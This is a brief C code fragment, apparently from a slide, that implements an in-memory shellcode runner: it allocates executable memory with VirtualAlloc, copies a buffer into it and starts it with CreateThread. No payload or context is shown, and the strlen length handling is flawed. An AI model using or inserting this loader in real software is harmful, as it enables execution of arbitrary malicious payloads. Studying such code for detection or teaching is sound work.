 LPVOID lpvAddr;
HANDLE hHand;
DWORD dwWaitResult;
DWORD threadID;
lpvAddr = VirtualAlloc(NULL, strlen(buff),0x3000,0x40);
RtlMoveMemory(lpvAddr,buff, strlen(buff));
hHand = CreateThread(NULL,0,lpvAddr,NULL,0,&threadID);
dwWaitResult = WaitForSingleObject(hHand,INFINITE);
return 0;